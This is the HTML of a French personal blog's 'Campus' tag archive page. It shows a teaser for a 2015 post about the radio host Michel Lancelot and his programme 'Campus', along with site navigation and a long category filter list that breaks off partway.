						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Campus</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:10105,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-10105" class="elementor-post elementor-grid-item ecs-post-loop post-10105 post type-post status-publish format-standard hentry category-destins category-television tag-campus tag-michel-lancelot ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2015/02/michel-lancelot-et-campus/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-10105 post type-post status-publish format-standard hentry category-destins category-television tag-campus tag-michel-lancelot ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Michel Lancelot et Campus</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2015/02/26/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 26 février 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2015/02/michel-lancelot-et-campus/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										3 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									La première émission radiophonique qui a marqué ma mémoire n&rsquo;était pas une émission pour enfants. Il s&rsquo;agissait de « Campus », animé par un journaliste qui m&rsquo;a marquée: Michel Lancelot. Je &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2015/02/michel-lancelot-et-campus/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-f4afaf72b02bafe5064cd8f1a02bf326"><label class="sf-label-checkbox" for="sf-input-f4afaf72b02bafe5064cd8f1a02bf326">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-8914a2d1a19185bcbaf28d9cdcb067e5"><label class="sf-label-checkbox" for="sf-input-8914a2d1a19185bcbaf28d9cdcb067e5">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-a16425b439a5f5482abd9c332fd085d9"><label class="sf-label-checkbox" for="sf-input-a16425b439a5f5482abd9c332fd085d9">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-399ac68b6c0414c49e377b70b87ea6ad"><label class="sf-label-checkbox" for="sf-input-399ac68b6c0414c49e377b70b87ea6ad">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-da5fac6f044f43d054689f9b750217bb"><label class="sf-label-checkbox" for="sf-input-da5fac6f044f43d054689f9b750217bb">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-9124a3a04ee3c2bab571afad1d7be668"><label class="sf-label-checkbox" for="sf-input-9124a3a04ee3c2bab571afad1d7be668">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-47545f923284e43e57ce488299ac1586"><label class="sf-label-checkbox" for="sf-input-47545f923284e43e57ce488299ac1586">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-373e85c9018af3ab19f7855ee9df848a"><label class="sf-label-checkbox" for="sf-input-373e85c9018af3ab19f7855ee9df848a">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-87924d2fb8195a237e1c24e3d4026e89"><label class="sf-label-checkbox" for="sf-input-87924d2fb8195a237e1c24e3d4026e89">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-fb134fa2d30d09a70bcc57be7774aa7d"><label class="sf-label-checkbox" for="sf-input-fb134fa2d30d09a70bcc57be7774aa7d">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-1b8828968fc3475c3d4d3d9e73b1cda0"><label class="sf-label-checkbox" for="sf-input-1b8828968fc3475c3d4d3d9e73b1cda0">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-7b871d6630a5e074256b30e264db1b03"><label class="sf-label-checkbox" for="sf-input-7b871d6630a5e074256b30e264db1b03">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-d5260a486284abcb3685e78ae907ae43"><label class="sf-label-checkbox" for="sf-input-d5260a486284abcb3685e78ae907ae43">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-e4c060f7836a4c6f3ee4179e807334f0"><label class="sf-label-checkbox" for="sf-input-e4c060f7836a4c6f3ee4179e807334f0">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-3d00d7410afd994b1a4da03d9670a9d4"><label class="sf-label-checkbox" for="sf-input-3d00d7410afd994b1a4da03d9670a9d4">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-87005ee3af689437522fe244f51eeb41"><label class="sf-label-checkbox" for="sf-input-87005ee3af689437522fe244f51eeb41">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-b50eb7b879ecd048b655c1427ea9e72b"><label class="sf-label-checkbox" for="sf-input-b50eb7b879ecd048b655c1427ea9e72b">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-e9fa154acf0606dd135f4fce18766cbb"><label class="sf-label-checkbox" for="sf-input-e9fa154acf0606dd135f4fce18766cbb">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-280a7c44c5702ce50d63865e519179cf"><label class="sf-label-checkbox" for="sf-input-280a7c44c5702ce50d63865e519179cf">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-4e0cd86ab70c65c3075481e205f26902"><label class="sf-label-checkbox" for="sf-input-4e0cd86ab70c65c3075481e205f26902">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-ba0aaeb69ced3ddb9f5fffab1e384397"><label class="sf-label-checkbox" for="sf-input-ba0aaeb69ced3ddb9f5fffab1e384397">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-16ee0bb405f0825f0774cd2535391dba"><label class="sf-label-checkbox" for="sf-input-16ee0bb405f0825f0774cd2535391dba">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-af4ba302cd8e9d6a6f383028e4f50057"><label class="sf-label-checkbox" for="sf-input-af4ba302cd8e9d6a6f383028e4f50057">Bien-être<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-f4ea3f25b6839d5af8e89fe79eb95f54"><label class="sf-label-checkbox" for="sf-input-f4ea3f25b6839d5af8e89fe79eb95f54">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-acdae2235af8e78621557782dba5d641"><label class="sf-label-checkbox" for="sf-input-acdae2235af8e78621557782dba5d641">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-3e2aa60c8eef30180af2fcb12809ccda"><label class="sf-label-checkbox" for="sf-input-3e2aa60c8eef30180af2fcb12809ccda">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-b8c741a0cd843ba7081a2b170ce94e23"><label class="sf-label-checkbox" for="sf-input-b8c741a0cd843ba7081a2b170ce94e23">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-c995d93c4bb18b500be1d14ab943f296"><label class="sf-label-checkbox" for="sf-input-c995d93c4bb18b500be1d14ab943f296">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-9dfa92b597e597806642297eb712d85f"><label class="sf-label-checkbox" for="sf-input-9dfa92b597e597806642297eb712d85f">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-833b6e3c4d7b872dc53a6f38201e7e9f"><label class="sf-label-checkbox" for="sf-input-833b6e3c4d7b872dc53a6f38201e7e9f">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-0454eae7f8c8f8f4d86d614def864d7e"><label class="sf-label-checkbox" for="sf-input-0454eae7f8c8f8f4d86d614def864d7e">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-3d806800fd09bda49591f96f2065b83c"><label class="sf-label-checkbox" for="sf-input-3d806800fd09bda49591f96f2065b83c">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-90613e56831c651951d44df69aadb457"><label class="sf-label-checkbox" for="sf-input-90613e56831c651951d44df69aadb457">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-06966192eb9f1f097558a09556ce444d"><label class="sf-label-checkbox" for="sf-input-06966192eb9f1f097558a09556ce444d">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-0948c1b5d37bb63df28eb55cbdbc2f7e"><label class="sf-label-checkbox" for="sf-input-0948c1b5d37bb63df28eb55cbdbc2f7e">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" 